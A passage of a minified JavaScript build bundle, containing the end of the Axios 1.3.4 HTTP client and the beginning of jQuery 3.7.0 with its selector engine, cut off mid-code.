s(){h.cancelToken&&h.cancelToken.unsubscribe(u),h.signal&&h.signal.removeEventListener("abort",u)}H.isFormData(t)&&(Ye.isStandardBrowserEnv||Ye.isStandardBrowserWebWorkerEnv)&&n.setContentType(!1);let a=new XMLHttpRequest;if(h.auth){const C=h.auth.username||"",S=h.auth.password?unescape(encodeURIComponent(h.auth.password)):"";n.set("Authorization","Basic "+btoa(C+":"+S))}const o=ur(h.baseURL,h.url);a.open(h.method.toUpperCase(),sr(o,h.params,h.paramsSerializer),!0),a.timeout=h.timeout;function y(){if(!a)return;const C=it.from("getAllResponseHeaders"in a&&a.getAllResponseHeaders()),k={data:!f||f==="text"||f==="json"?a.responseText:a.response,status:a.status,statusText:a.statusText,headers:C,config:h,request:a};lo(function(N){m(N),s()},function(N){w(N),s()},k),a=null}if("onloadend"in a?a.onloadend=y:a.onreadystatechange=function(){!a||a.readyState!==4||a.status===0&&!(a.responseURL&&a.responseURL.indexOf("file:")===0)||setTimeout(y)},a.onabort=function(){a&&(w(new pe("Request aborted",pe.ECONNABORTED,h,a)),a=null)},a.onerror=function(){w(new pe("Network Error",pe.ERR_NETWORK,h,a)),a=null},a.ontimeout=function(){let S=h.timeout?"timeout of "+h.timeout+"ms exceeded":"timeout exceeded";const k=h.transitional||or;h.timeoutErrorMessage&&(S=h.timeoutErrorMessage),w(new pe(S,k.clarifyTimeoutError?pe.ETIMEDOUT:pe.ECONNABORTED,h,a)),a=null},Ye.isStandardBrowserEnv){const C=(h.withCredentials||po(o))&&h.xsrfCookieName&&uo.read(h.xsrfCookieName);C&&n.set(h.xsrfHeaderName,C)}t===void 0&&n.setContentType(null),"setRequestHeader"in a&&H.forEach(n.toJSON(),function(S,k){a.setRequestHeader(k,S)}),H.isUndefined(h.withCredentials)||(a.withCredentials=!!h.withCredentials),f&&f!=="json"&&(a.responseType=h.responseType),typeof h.onDownloadProgress=="function"&&a.addEventListener("progress",Bn(h.onDownloadProgress,!0)),typeof h.onUploadProgress=="function"&&a.upload&&a.upload.addEventListener("progress",Bn(h.onUploadProgress)),(h.cancelToken||h.signal)&&(u=C=>{a&&(w(!C||C.type?new zt(null,h,a):C),a.abort(),a=null)},h.cancelToken&&h.cancelToken.subscribe(u),h.signal&&(h.signal.aborted?u():h.signal.addEventListener("abort",u)));const v=ho(o);if(v&&Ye.protocols.indexOf(v)===-1){w(new pe("Unsupported protocol "+v+":",pe.ERR_BAD_REQUEST,h));return}a.send(t||null)})},ri={http:Bs,xhr:yo};H.forEach(ri,(h,g)=>{if(h){try{Object.defineProperty(h,"name",{value:g})}catch{}Object.defineProperty(h,"adapterName",{value:g})}});const mo={getAdapter:h=>{h=H.isArray(h)?h:[h];const{length:g}=h;let m,w;for(let t=0;t<g&&(m=h[t],!(w=H.isString(m)?ri[m.toLowerCase()]:m));t++);if(!w)throw w===!1?new pe(`Adapter ${m} is not supported by the environment`,"ERR_NOT_SUPPORT"):new Error(H.hasOwnProp(ri,m)?`Adapter '${m}' is not available in the build`:`Unknown adapter '${m}'`);if(!H.isFunction(w))throw new TypeError("adapter is not a function");return w},adapters:ri};function ji(h){if(h.cancelToken&&h.cancelToken.throwIfRequested(),h.signal&&h.signal.aborted)throw new zt(null,h)}function In(h){return ji(h),h.headers=it.from(h.headers),h.data=Ri.call(h,h.transformRequest),["post","put","patch"].indexOf(h.method)!==-1&&h.headers.setContentType("application/x-www-form-urlencoded",!1),mo.getAdapter(h.adapter||Yi.adapter)(h).then(function(w){return ji(h),w.data=Ri.call(h,h.transformResponse,w),w.headers=it.from(w.headers),w},function(w){return lr(w)||(ji(h),w&&w.response&&(w.response.data=Ri.call(h,h.transformResponse,w.response),w.response.headers=it.from(w.response.headers))),Promise.reject(w)})}const zn=h=>h instanceof it?h.toJSON():h;function Tt(h,g){g=g||{};const m={};function w(a,o,y){return H.isPlainObject(a)&&H.isPlainObject(o)?H.merge.call({caseless:y},a,o):H.isPlainObject(o)?H.merge({},o):H.isArray(o)?o.slice():o}function t(a,o,y){if(H.isUndefined(o)){if(!H.isUndefined(a))return w(void 0,a,y)}else return w(a,o,y)}function n(a,o){if(!H.isUndefined(o))return w(void 0,o)}function f(a,o){if(H.isUndefined(o)){if(!H.isUndefined(a))return w(void 0,a)}else return w(void 0,o)}function u(a,o,y){if(y in g)return w(a,o);if(y in h)return w(void 0,a)}const s={url:n,method:n,data:n,baseURL:f,transformRequest:f,transformResponse:f,paramsSerializer:f,timeout:f,timeoutMessage:f,withCredentials:f,adapter:f,responseType:f,xsrfCookieName:f,xsrfHeaderName:f,onUploadProgress:f,onDownloadProgress:f,decompress:f,maxContentLength:f,maxBodyLength:f,beforeRedirect:f,transport:f,httpAgent:f,httpsAgent:f,cancelToken:f,socketPath:f,responseEncoding:f,validateStatus:u,headers:(a,o)=>t(zn(a),zn(o),!0)};return H.forEach(Object.keys(h).concat(Object.keys(g)),function(o){const y=s[o]||t,v=y(h[o],g[o],o);H.isUndefined(v)&&y!==u||(m[o]=v)}),m}const cr="1.3.4",Ki={};["object","boolean","number","function","string","symbol"].forEach((h,g)=>{Ki[h]=function(w){return typeof w===h||"a"+(g<1?"n ":" ")+h}});const Wn={};Ki.transitional=function(g,m,w){function t(n,f){return"[Axios v"+cr+"] Transitional option '"+n+"'"+f+(w?". "+w:"")}return(n,f,u)=>{if(g===!1)throw new pe(t(f," has been removed"+(m?" in "+m:"")),pe.ERR_DEPRECATED);return m&&!Wn[f]&&(Wn[f]=!0,console.warn(t(f," has been deprecated since v"+m+" and will be removed in the near future"))),g?g(n,f,u):!0}};function wo(h,g,m){if(typeof h!="object")throw new pe("options must be an object",pe.ERR_BAD_OPTION_VALUE);const w=Object.keys(h);let t=w.length;for(;t-- >0;){const n=w[t],f=g[n];if(f){const u=h[n],s=u===void 0||f(u,n,h);if(s!==!0)throw new pe("option "+n+" must be "+s,pe.ERR_BAD_OPTION_VALUE);continue}if(m!==!0)throw new pe("Unknown option "+n,pe.ERR_BAD_OPTION)}}const Ii={assertOptions:wo,validators:Ki},at=Ii.validators;class oi{constructor(g){this.defaults=g,this.interceptors={request:new Mn,response:new Mn}}request(g,m){typeof g=="string"?(m=m||{},m.url=g):m=g||{},m=Tt(this.defaults,m);const{transitional:w,paramsSerializer:t,headers:n}=m;w!==void 0&&Ii.assertOptions(w,{silentJSONParsing:at.transitional(at.boolean),forcedJSONParsing:at.transitional(at.boolean),clarifyTimeoutError:at.transitional(at.boolean)},!1),t!==void 0&&Ii.assertOptions(t,{encode:at.function,serialize:at.function},!0),m.method=(m.method||this.defaults.method||"get").toLowerCase();let f;f=n&&H.merge(n.common,n[m.method]),f&&H.forEach(["delete","get","head","post","put","patch","common"],S=>{delete n[S]}),m.headers=it.concat(f,n);const u=[];let s=!0;this.interceptors.request.forEach(function(k){typeof k.runWhen=="function"&&k.runWhen(m)===!1||(s=s&&k.synchronous,u.unshift(k.fulfilled,k.rejected))});const a=[];this.interceptors.response.forEach(function(k){a.push(k.fulfilled,k.rejected)});let o,y=0,v;if(!s){const S=[In.bind(this),void 0];for(S.unshift.apply(S,u),S.push.apply(S,a),v=S.length,o=Promise.resolve(m);y<v;)o=o.then(S[y++],S[y++]);return o}v=u.length;let C=m;for(y=0;y<v;){const S=u[y++],k=u[y++];try{C=S(C)}catch(B){k.call(this,B);break}}try{o=In.call(this,C)}catch(S){return Promise.reject(S)}for(y=0,v=a.length;y<v;)o=o.then(a[y++],a[y++]);return o}getUri(g){g=Tt(this.defaults,g);const m=ur(g.baseURL,g.url);return sr(m,g.params,g.paramsSerializer)}}H.forEach(["delete","get","head","options"],function(g){oi.prototype[g]=function(m,w){return this.request(Tt(w||{},{method:g,url:m,data:(w||{}).data}))}});H.forEach(["post","put","patch"],function(g){function m(w){return function(n,f,u){return this.request(Tt(u||{},{method:g,headers:w?{"Content-Type":"multipart/form-data"}:{},url:n,data:f}))}}oi.prototype[g]=m(),oi.prototype[g+"Form"]=m(!0)});const si=oi;class Zi{constructor(g){if(typeof g!="function")throw new TypeError("executor must be a function.");let m;this.promise=new Promise(function(n){m=n});const w=this;this.promise.then(t=>{if(!w._listeners)return;let n=w._listeners.length;for(;n-- >0;)w._listeners[n](t);w._listeners=null}),this.promise.then=t=>{let n;const f=new Promise(u=>{w.subscribe(u),n=u}).then(t);return f.cancel=function(){w.unsubscribe(n)},f},g(function(n,f,u){w.reason||(w.reason=new zt(n,f,u),m(w.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(g){if(this.reason){g(this.reason);return}this._listeners?this._listeners.push(g):this._listeners=[g]}unsubscribe(g){if(!this._listeners)return;const m=this._listeners.indexOf(g);m!==-1&&this._listeners.splice(m,1)}static source(){let g;return{token:new Zi(function(t){g=t}),cancel:g}}}const bo=Zi;function Eo(h){return function(m){return h.apply(null,m)}}function So(h){return H.isObject(h)&&h.isAxiosError===!0}const zi={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(zi).forEach(([h,g])=>{zi[g]=h});const xo=zi;function fr(h){const g=new si(h),m=Gn(si.prototype.request,g);return H.extend(m,si.prototype,g,{allOwnKeys:!0}),H.extend(m,g,null,{allOwnKeys:!0}),m.create=function(t){return fr(Tt(h,t))},m}const Ae=fr(Yi);Ae.Axios=si;Ae.CanceledError=zt;Ae.CancelToken=bo;Ae.isCancel=lr;Ae.VERSION=cr;Ae.toFormData=li;Ae.AxiosError=pe;Ae.Cancel=Ae.CanceledError;Ae.all=function(g){return Promise.all(g)};Ae.spread=Eo;Ae.isAxiosError=So;Ae.mergeConfig=Tt;Ae.AxiosHeaders=it;Ae.formToJSON=h=>ar(H.isHTMLForm(h)?new FormData(h):h);Ae.HttpStatusCode=xo;Ae.default=Ae;const Co=Ae;window.axios=Co;window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";var To=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},At={},Ao={get exports(){return At},set exports(h){At=h}};/*!
 * jQuery JavaScript Library v3.7.0
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-05-11T18:29Z
 */(function(h){(function(g,m){h.exports=g.document?m(g,!0):function(w){if(!w.document)throw new Error("jQuery requires a window with a document");return m(w)}})(typeof window<"u"?window:To,function(g,m){var w=[],t=Object.getPrototypeOf,n=w.slice,f=w.flat?function(e){return w.flat.call(e)}:function(e){return w.concat.apply([],e)},u=w.push,s=w.indexOf,a={},o=a.toString,y=a.hasOwnProperty,v=y.toString,C=v.call(Object),S={},k=function(i){return typeof i=="function"&&typeof i.nodeType!="number"&&typeof i.item!="function"},B=function(i){return i!=null&&i===i.window},N=g.document,X={type:!0,src:!0,nonce:!0,noModule:!0};function G(e,i,r){r=r||N;var l,d,p=r.createElement("script");if(p.text=e,i)for(l in X)d=i[l]||i.getAttribute&&i.getAttribute(l),d&&p.setAttribute(l,d);r.head.appendChild(p).parentNode.removeChild(p)}function Z(e){return e==null?e+"":typeof e=="object"||typeof e=="function"?a[o.call(e)]||"object":typeof e}var be="3.7.0",ke=/HTML$/i,c=function(e,i){return new c.fn.init(e,i)};c.fn=c.prototype={jquery:be,constructor:c,length:0,toArray:function(){return n.call(this)},get:function(e){return e==null?n.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var i=c.merge(this.constructor(),e);return i.prevObject=this,i},each:function(e){return c.each(this,e)},map:function(e){return this.pushStack(c.map(this,function(i,r){return e.call(i,r,i)}))},slice:function(){return this.pushStack(n.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(c.grep(this,function(e,i){return(i+1)%2}))},odd:function(){return this.pushStack(c.grep(this,function(e,i){return i%2}))},eq:function(e){var i=this.length,r=+e+(e<0?i:0);return this.pushStack(r>=0&&r<i?[this[r]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:w.sort,splice:w.splice},c.extend=c.fn.extend=function(){var e,i,r,l,d,p,b=arguments[0]||{},T=1,x=arguments.length,_=!1;for(typeof b=="boolean"&&(_=b,b=arguments[T]||{},T++),typeof b!="object"&&!k(b)&&(b={}),T===x&&(b=this,T--);T<x;T++)if((e=arguments[T])!=null)for(i in e)l=e[i],!(i==="__proto__"||b===l)&&(_&&l&&(c.isPlainObject(l)||(d=Array.isArray(l)))?(r=b[i],d&&!Array.isArray(r)?p=[]:!d&&!c.isPlainObject(r)?p={}:p=r,d=!1,b[i]=c.extend(_,p,l)):l!==void 0&&(b[i]=l));return b},c.extend({expando:"jQuery"+(be+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var i,r;return!e||o.call(e)!=="[object Object]"?!1:(i=t(e),i?(r=y.call(i,"constructor")&&i.constructor,typeof r=="function"&&v.call(r)===C):!0)},isEmptyObject:function(e){var i;for(i in e)return!1;return!0},globalEval:function(e,i,r){G(e,{nonce:i&&i.nonce},r)},each:function(e,i){var r,l=0;if(Ke(e))for(r=e.length;l<r&&i.call(e[l],l,e[l])!==!1;l++);else for(l in e)if(i.call(e[l],l,e[l])===!1)break;return e},text:function(e){var i,r="",l=0,d=e.nodeType;if(d){if(d===1||d===9||d===11)return e.textContent;if(d===3||d===4)return e.nodeValue}else for(;i=e[l++];)r+=c.text(i);return r},makeArray:function(e,i){var r=i||[];return e!=null&&(Ke(Object(e))?c.merge(r,typeof e=="string"?[e]:e):u.call(r,e)),r},inArray:function(e,i,r){return i==null?-1:s.call(i,e,r)},isXMLDoc:function(e){var i=e&&e.namespaceURI,r=e&&(e.ownerDocument||e).documentElement;return!ke.test(i||r&&r.nodeName||"HTML")},merge:function(e,i){for(var r=+i.length,l=0,d=e.length;l<r;l++)e[d++]=i[l];return e.length=d,e},grep:function(e,i,r){for(var l,d=[],p=0,b=e.length,T=!r;p<b;p++)l=!i(e[p],p),l!==T&&d.push(e[p]);return d},map:function(e,i,r){var l,d,p=0,b=[];if(Ke(e))for(l=e.length;p<l;p++)d=i(e[p],p,r),d!=null&&b.push(d);else for(p in e)d=i(e[p],p,r),d!=null&&b.push(d);return f(b)},guid:1,support:S}),typeof Symbol=="function"&&(c.fn[Symbol.iterator]=w[Symbol.iterator]),c.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,i){a["[object "+i+"]"]=i.toLowerCase()});function Ke(e){var i=!!e&&"length"in e&&e.length,r=Z(e);return k(e)||B(e)?!1:r==="array"||i===0||typeof i=="number"&&i>0&&i-1 in e}function fe(e,i){return e.nodeName&&e.nodeName.toLowerCase()===i.toLowerCase()}var ut=w.pop,gt=w.sort,_t=w.splice,F="[\\x20\\t\\r\\n\\f]",Y=new RegExp("^"+F+"+|((?:^|[^\\\\])(?:\\\\.)*)"+F+"+$","g");c.contains=function(e,i){var r=i&&i.parentNode;return e===r||!!(r&&r.nodeType===1&&(e.contains?e.contains(r):e.compareDocumentPosition&&e.compareDocumentPosition(r)&16))};var ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function Ee(e,i){return i?e==="\0"?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}c.escapeSelector=function(e){return(e+"").replace(ie,Ee)};var oe=N,ge=u;(function(){var e,i,r,l,d,p=ge,b,T,x,_,P,j=c.expando,O=0,q=0,ee=Kt(),ce=Kt(),ne=Kt(),_e=Kt(),Te=function(E,A){return E===A&&(d=!0),0},Ue="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",Ge="(?:\\\\[\\da-fA-F]{1,6}"+F+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",ue="\\["+F+"*("+Ge+")(?:"+F+"*([*^$|!~]?=)"+F+`*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(`+Ge+"))|)"+F+"*\\]",pt=":("+Ge+`)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|`+ue+")*)|.*)\\)|)",de=new RegExp(F+"+","g"),Se=new RegExp("^"+F+"*,"+F+"*"),jt=new RegExp("^"+F+"*([>+~]|"+F+")"+F+"*"),ki=new RegExp(F+"|>"),Ve=new RegExp(pt),Ht=new RegExp("^"+Ge+"$"),Xe={ID:new RegExp("^#("+Ge+")"),CLASS:new RegExp("^\\.("+Ge+")"),TAG:new RegExp("^("+Ge+"|[*])"),ATTR:new RegExp("^"+ue),PSEUDO:new RegExp("^"+pt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+F+"*(even|odd|(([+-]|)(\\d*)n|)"+F+"*(?:([+-]|)"+F+"*(\\d+)|))"+F+"*\\)|)","i"),bool:new RegExp("^(?:"+Ue+")$","i"),needsContext:new RegExp("^"+F+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+F+"*((?:-\\d)?\\d*)"+F+"*\\)|)(?=[^-]|$)","i")},rt=/^(?:input|select|textarea|button)$/i,st=/^h\d$/i,He=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_i=/[+~]/,et=new RegExp("\\\\[\\da-fA-F]{1,6}"+F+"?|\\\\([^\\r\\n\\f])","g"),tt=function(E,A){var D="0x"+E.slice(1)-65536;return A||(D<0?String.fromCharCode(D+65536):String.fromCharCode(D>>10|55296,D&1023|56320))},ns=function(){ot()},rs=ei(function(E){return E.disabled===!0&&fe(E,"fieldset")},{dir:"parentNode",next:"legend"});function ss(){try{return b.activeElement}catch{}}try{p.apply(w=n.call(oe.childNodes),oe.childNodes),w[oe.childNodes.length].nodeType}catch{p={apply:function(A,D){ge.apply(A,n.call(D))},call:function(A){ge.apply(A,n.call(arguments,1))}}}function ye(E,A,D,L){var R,I,z,U,W,ae,Q,te=A&&A.ownerDocument,le=A?A.nodeType:9;if(D=D||[],typeof E!="string"||!E||le!==1&&le!==9&&le!==11)return D;if(!L&&(ot(A),A=A||b,x)){if(le!==11&&(W=He.exec(E)))if(R=W[1]){if(le===9)if(z=A.getElementById(R)){if(z.id===R)return p.call(D,z),D}else return D;else if(te&&(z=te.getElementById(R))&&ye.contains(A,z)&&z.id===R)return p.call(D,z),D}else{if(W[2])return p.apply(D,A.getElementsByTagName(E)),D;if((R=W[3])&&A.getElementsByClassName)return p.apply(D,A.getElementsByClassName(R)),D}if(!_e[E+" "]&&(!_||!_.test(E))){if(Q=E,te=A,le===1&&(ki.test(E)||jt.test(E))){for(te=_i.test(E)&&Di(A.parentNode)||A,(te!=A||!S.scope)&&((U=A.getAttribute("id"))?U=c.escapeSelector(U):A.setAttribute("id",U=j)),ae=Zt(E),I=ae.length;I--;)ae[I]=(U?"#"+U:":scope")+" "+Qt(ae[I]);Q=ae.join(",")}try{return p.apply(D,te.querySelectorAll(Q)),D}catch{_e(E,!0)}finally{U===j&&A.removeAttribute("id")}}}return Pn(E.replace(Y,"$1"),A,D,L)}function Kt(){var E=[];function A(D,L){return E.push(D+" ")>i.cacheLength&&delete A[E.shift()],A[D+" "]=L}return A}function Ie(E){return E[j]=!0,E}function xt(E){var A=b.createElement("fieldset");try{return!!E(A)}catch{return!1}finally{A.parentNode&&A.parentNode.removeChild(A),A=null}}function os(E){return function(A){return fe(A,"input")&&A.type===E}}function as(E){return function(A){return(fe(A,"input")||fe(A,"button"))&&A.type===E}}function Ln(E){return function(A){return"form"in A?A.parentNode&&A.disabled===!1?"label"in A?"label"in A.parentNode?A.parentNode.disabled===E:A.disabled===E:A.isDisabled===E||A.isDisabled!==!E&&rs(A)===E:A.disabled===E:"label"in A?A.disabled===E:!1}}function ht(E){return Ie(function(A){return A=+A,Ie(function(D,L){for(var R,I=E([],D.length,A),z=I.length;z--;)D[R=I[z]]&&(D[R]=!(L[R]=D[R]))})})}function Di(E){return E&&typeof E.getElementsByTagName<"u"&&E}function ot(E){var A,D=E?E.ownerDocument||E:oe;return D==b||D.nodeType!==9||!D.documentElement||(b=D,T=b.documentElement,x=!c.isXMLDoc(b),P=T.matches||T.webkitMatchesSelector||T.msMatchesSelector,oe!=b&&(A=b.defaultView)&&A.top!==A&&A.addEventListener("unload",ns),S.getById=xt(function(L){return T.appendChild(L).id=c.expando,!b.getElementsByName||!b.getElementsByName(c.expando).length}),S.disconnectedMatch=xt(function(L){return P.call(L,"*")}),S.scope=xt(function(){return b.querySelectorAll(":scope")}),S.cssHas=xt(function(){try{return b.querySelector(":has(*,:jqfake)"),!1}catch{return!0}}),S.getById?(i.filter.ID=function(L){var R=L.replace(et,tt);return function(I){return I.getAttribute("id")===R}},i.find.ID=function(L,R){if(typeof R.getElementById<"u"&&x){var I=R.getElementById(L);return I?[I]:[]}}):(i.filter.ID=function(L){var R=L.replace(et,tt);return function(I){var z=typeof I.getAttributeNode<"u"&&I.getAttributeNode("id");return z&&z.value===R}},i.find.ID=function(L,R){if(typeof R.getElementById<"u"&&x){var I,z,U,W=R.getElementById(L);if(W){if(I=W.getAttributeNode("id"),I&&I.value===L)return[W];for(U=R.getElementsByName(L),z=0;W=U[z++];)if(I=W.getAttributeNode("id"),I&&I.value===L)return[W]}return[]}}),i.find.TAG=function(L,R){return typeof R.getElementsByTagName<"u"?R.getElementsByTagName(L):R.querySelectorAll(L)},i.find.CLASS=function(L,R){if(typeof R.getElementsByClassName<"u"&&x)return R.getElementsByClassName(L)},_=[],xt(function(L){var R;T.appendChild(L).innerHTML="<a id='"+j+"' href='' disabled='disabled'></a><select id='"+j+"-\r\\' disabled='disabled'><option selected=''></option></select>",L.querySelectorAll("[selected]").length||_.push("\\["+F+"*(?:value|"+Ue+")"),L.querySelectorAll("[id~="+j+"-]").length||_.push("~="),L.querySelectorAll("a#"+j+"+*").length||_.push(".#.+[+~]"),L.querySelectorAll(":checked").length||_.push(":checked"),R=b.createElement("input"),R.setAttribute("type","hidden"),L.appendChild(R).setAttribute("name","D"),T.appendChild(L).disabled=!0,L.querySelectorAll(":disabled").length!==2&&_.push(":enabled",":disabled"),R=b.createElement("input"),R.setAttribute("name",""),L.appendChild(R),L.querySelectorAll("[name='']").length||_.push("\\["+F+"*name"+F+"*="+F+`*(?:''|"")`)}),S.cssHas||_.push(":has"),_=_.length&&new RegExp(_.join("|")),Te=function(L,R){if(L===R)return d=!0,0;var I=!L.compareDocumentPosition-!R.compareDocumentPosition;return I||(I=(L.ownerDocument||L)==(R.ownerDocument||R)?L.compareDocumentPosition(R):1,I&1||!S.sortDetached&&R.compareDocumentPosition(L)===I?L===b||L.ownerDocument==oe&&ye.contains(oe,L)?-1:R===b||R.ownerDocument==oe&&ye.contains(oe,R)?1:l?s.call(l,L)-s.call(l,R):0:I&4?-1:1)}),b}ye.matches=function(E,A){return ye(E,null,null,A)},ye.matchesSelector=function(E,A){if(ot(E),x&&!_e[A+" "]&&(!_||!_.test(A)))try{var D=P.call(E,A);if(D||S.disconnectedMatch||E.document&&E.document.nodeType!==11)return D}catch{_e(A,!0)}return ye(A,b,null,[E]).length>0},ye.contains=function(E,A){return(E.ownerDocument||E)!=b&&ot(E),c.contains(E,A)},ye.attr=function(E,A){(E.ownerDocument||E)!=b&&ot(E);var D=i.attrHandle[A.toLowerCase()],L=D&&y.call(i.attrHandle,A.toLowerCase())?D(E,A,!x):void 0;return L!==void 0?L:E.getAttribute(A)},ye.error=function(E){throw new Error("Syntax error, unrecognized expression: "+E)},c.uniqueSort=function(E){var A,D=[],L=0,R=0;if(d=!S.sortStable,l=!S.sortStable&&n.call(E,0),gt.call(E,Te),d){for(;A=E[R++];)A===E[R]&&(L=D.push(R));for(;L--;)_t.call(E,D[L],1)}return l=null,E},c.fn.uniqueSort=function(){return this.pushStack(c.uniqueSort(n.apply(this)))},i=c.expr={cacheLength:50,createPseudo:Ie,match:Xe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(E){return E[1]=E[1].replace(et,tt),E[3]=(E[3]||E[4]||E[5]||"").replace(et,tt),E[2]==="~="&&(E[3]=" "+E[3]+" "),E.slice(0,4)},CHILD:function(E){return E[1]=E[1].toLowerCase(),E[1].slice(0,3)==="nth"?(E[3]||ye.error(E[0]),E[4]=+(E[4]?E[5]+(E[6]||1):2*(E[3]==="even"||E[3]==="odd")),E[5]=+(E[7]+E[8]||E[3]==="odd")):E[3]&&ye.error(E[0]),E},PSEUDO:function(E){var A,D=!E[6]&&E[2];return Xe.CHILD.test(E[0])?null:(E[3]?E[2]=E[4]||E[5]||"":D&&Ve.test(D)&&(A=Zt(D,!0))&&(A=D.indexOf(")",D.length-A)-D.length)&&(E[0]=E[0].slice(0,A),E[2]=D.slice(0,A)),E.slice(0,3))}},filter:{TAG:function(E){var A=E.replace(et,tt).toLowerCase();return E==="*"?function(){return!0}:function(D){return fe(D,A)}},CLASS:function(E){var A=ee[E+" "];return A||(A=new RegExp("(^|"+F+")"+E+"("+F+"|$)"))&&ee(E,function(D){return A.test(typeof D.className=="string"&&D.className||typeof D.getAttribute<"u"&&D.getAttribute("class")||"")})},ATTR:function(E,A,D){return function(L){var R=ye.attr(L,E);return R==null?A==="!=":A?(R+="",A==="="?R===D:A==="!="?R!==D:A==="^="?D&&R.indexOf(D)===0:A==="*="?D&&R.indexOf(D)>-1:A==="$="?D&&R.slice(-D.length)===D:A==="~="?(" "+R.replace(de," ")+" ").indexOf(D)>-1:A==="|="?R===D||R.slice(0,D.length+1)===D+"-":!1):!0}},CHILD:function(E,A,D,L,R){var I=E.slice(0,3)!=="nth",z=E.slice(-4)!=="last",U=A==="of-type";return L===1&&R===0?function(W){return!!W.parentNode}:function(W,ae,Q){var te,le,J,we,Ne,Oe=I!==z?"nextSibling":"previousSibling",Me=W.parentNode,Je=U&&W.nodeName.toLowerCase(),Ct=!Q&&!U,$e=!1;if(Me){if(I){for(;Oe;){for(J=W;J=J[Oe];)if(U?fe(J,Je):J.nodeType===1)return!1;Ne=Oe=E==="only"&&!Ne&&"nextSibling"}return!0}if(Ne=[z?Me.firstChild:Me.lastChild],z&&Ct){for(le=Me[j]||(Me[j]={}),te=le[E]||[],we=te[0]===O&&te[1],$e=we&&te[2],J=we&&Me.childNodes[we];J=++we&&J&&J[Oe]||($e=we=0)||Ne.pop();)if(J.nodeType===1&&++$e&&J===W){le[E]=[O,we,$e];break}}else if(Ct&&(le=W[j]||(W[j]={}),te=le[E]||[],we=te[0]===O&&te[1],$e=we),$e===!1)for(;(J=++we&&J&&J[Oe]||($e=we=0)||Ne.pop())&&!((U?fe(J,Je):J.nodeType===1)&&++$e&&(Ct&&(le=J[j]||(J[j]={}),le[E]=[O,$e]),J===W)););return $e-=R,$e===L||$e%L===0&&$e/L>=0}}},PSEUDO:function(E,A){var D,L=i.pseudos[E]||i.setFilters[E.toLowerCase()]||ye.error("unsupported pseudo: "+E);return L[j]?L(A):L.length>1?(D=[E,E,"",A],i.setFilters.hasOwnProperty(E.toLowerCase())?Ie(function(R,I){for(var z,U=L(R,A),W=U.length;W--;)z=s.call(R,U[W]),R[z]=!(I[z]=U[W])}):function(R){return L(R,0,D)}):L}},pseudos:{not:Ie(function(E){var A=[],D=[],L=Fi(E.replace(Y,"$1"));return L[j]?Ie(function(R,I,z,U){for(var W,ae=L(R,null,U,[]),Q=R.length;Q--;)(W=ae[Q])&&(R[Q]=!(I[Q]=W))}):function(R,I,z){return A[0]=R,L(A,null,z,D),A[0]=null,!D.pop()}}),has:Ie(function(E){return function(A){return ye(E,A).length>0}}),contains:Ie(function(E){return E=E.replace(et,tt),function(A){return(A.textContent||c.text(A)).indexOf(E)>-1}}),lang:Ie(function(E){return Ht.test(E||"")||ye.error("unsupported lang: "+E),E=E.replace(et,tt).toLowerCase(),function(A){var D;do if(D=x?A.lang:A.getAttribute("xml:lang")||A.getAttribute("lang"))return D=D.toLowerCase(),D===E||D.indexOf(E+"-")===0;while((A=A.parentNode)&&A.nodeType===1);return!1}}),target:function(E){var A=g.location&&g.location.hash;return A&&A.slice(1)===E.id},root:function(E){return E===T},focus:function(E){return E===ss()&&b.hasFocus()&&!!(E.type||E.href||~E.tabIndex)},enabled:Ln(!1),disabled:Ln(!0),checked:function(E){return fe(E,"input")&&!!E.checked||fe(E,"option")&&!!E.selected},selected:function(E){return 